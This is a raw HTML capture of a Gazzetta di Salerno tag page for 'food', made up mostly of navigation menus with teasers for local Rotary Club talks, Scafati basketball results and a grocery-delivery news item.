                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5997";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Food</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: food</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-estende-servizio-spesa-a-domicilio-amazon-sole365/"  rel="bookmark" class="td-image-wrap " title="Si estende servizio spesa a domicilio Amazon &#8211; Sole365" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual-324x160.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual-324x160.png 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Si estende servizio spesa a domicilio Amazon &#8211; Sole365" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-estende-servizio-spesa-a-domicilio-amazon-sole365/"  rel="bookmark" title="Si estende servizio spesa a domicilio Amazon &#8211; Sole365">Si estende servizio spesa a domicilio Amazon &#8211; Sole365</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T13:36:09+02:00" >15 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/si-estende-servizio-spesa-a-domicilio-amazon-sole365/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
